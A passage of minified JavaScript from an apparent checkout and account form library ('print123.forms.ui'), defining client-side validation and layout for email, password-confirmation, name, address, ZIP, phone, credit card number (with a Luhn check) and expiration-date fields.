this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var 